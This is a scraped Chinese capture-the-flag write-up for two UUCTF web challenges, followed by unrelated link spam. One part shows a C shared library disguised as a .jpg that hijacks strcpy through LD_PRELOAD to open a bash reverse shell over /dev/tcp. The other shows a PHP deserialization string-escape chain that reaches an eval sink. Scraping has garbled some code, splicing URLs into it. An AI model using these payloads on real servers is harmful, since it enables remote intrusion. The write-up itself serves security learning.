文章插图
那么问题又来了 我们上传了so文件,怎么才能触发动态链接库的函数?可以看到下面有一个system函数,本地测试可以发现,system会调用/bin/sh

文章插图
所以我们写一个exp.c

#include <stdlib.h>#include <stdio.h>#include <string.h>void payload() {//反弹shellsystem("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");}char *strcpy (char *__restrict __dest, const char *__restrict __src) {if (getenv("LD_PRELOAD") == NULL) {return 0;}unsetenv("LD_PRELOAD");payload();}编译成so文件 然后修改后缀为jpggcc -shared -fPIC exp.c -o exp.so在upload/upload.php上传
文章插图

然后在主页面访问,根据源码我们传递upload/exp_shell.jpg给image_path

//设置环境变量的值 添加 setting 到服务器环境变量 。环境变量仅存活于当前请求期间 。在请求结束时环境会恢复到初始状态 设置.soLD_PRELOAD设置的优先加载动态链接库putenv("LD_PRELOAD=/var/www/html/$img_path");// 执行函数 就会优先到我们LD_PRELOAD的指向的函数 反弹shellsystem("echo Success to load");要先在攻击机上监听端口反弹shell成功
文章插图
文章插图

输出flag
文章插图
ezpop -- 字符串逃逸打开题目给出的就是源码
//flag in flag.phperror_reporting(0);class UUCTF{public $name,$key,$basedata,$ob;function __construct($str){$this->name=$str;}function __wakeup(){if($this->key==="UUCTF"){$this->ob=unserialize(base64_decode($this->basedata));}else{die("oh!you should learn PHP unserialize String escape!");}}}class output{public $a;function __toString(){$this->a->rce();}}class nothing{public $a;public $b;public $t;function __wakeup(){$this->a="";}function __destruct(){$this->b=$this->t;die($this->a);}}class youwant{public $cmd;function rce(){eval($this->cmd);}}$pdata=https://www.huyubaike.com/biancheng/$_POST["data"];if(isset($pdata)){$data=https://www.huyubaike.com/biancheng/serialize(new UUCTF($pdata));$data_replace=str_replace("hacker","loveuu!",$data);unserialize($data_replace);}else{highlight_file(__FILE__);}?>考点就是字符串逃逸,刚开始直接序列化UUCTF类,经过替换之后5字符变6字符,我们没有给$this->key直接赋值但是要求是UUCTF才可以继续下去,所以通过字符串逃逸间接给key赋值if($this->key==="UUCTF"){$this->ob=unserialize(base64_decode($this->basedata));}我们在本地一步一步测试首先随便输入根据输出构造,测试发现进入了我们的目标
O:5:"UUCTF":4:{s:4:"name";s:"1";s:3:"key";N;s:8:"basedata";N;s:2:"ob";N;}O:5:"UUCTF":4:{s:4:"name";s:" ";s:3:"key";s:5:"UUCTF";s:8:"basedata";N;s:2:"ob";N;} ";s:3:"key";N;s:8:"basedata";N;s:2:"ob";N;}hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";N;s:2:"ob";N;}
文章插图
然后构造执行命令的那块POC
class output{public $a;function __toString(){//1、调用目的函数__toString 对象实例被当作字符串处理调用$this->a->rce();}}class nothing{public $a;public $b;public $t;function __wakeup(){$this->a="";}function __destruct(){//2.要绕过__wakeup 但是这里php版本是7.2.34 不能利用多写参数绕过 我们还是利用引用绕过$this->b=$this->t;// 这里返回的是字符串die($this->a);}}class youwant{public $cmd;function rce(){// 终点eval($this->cmd);}}
经验总结扩展阅读
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
- 2023年最幸福的星座情侣 无法抵抗的吸引力
- 哪些星座女生无法抵挡制服诱惑
- 12月坠入甜蜜爱情中无法自拔的3星座 完美邂逅良缘
- 电脑无法启动开不了机怎么办(电脑能正常启动但是无法进入系统)
- 电脑无法开机进不了系统怎么解决(win10开机后假死黑屏)
- windows启动不了开不了机怎么办(笔记本无法启动windows)
- 在爱情中让人无法错过的三大星座女
- 日久不生情,即使陪伴再久也无法相爱的星座
- 大S 爆具俊晔打包回韩国,称无法满足大S,已与前女友蔡妍打得火热
- 失恋后,无法从前任阴影中走出的星座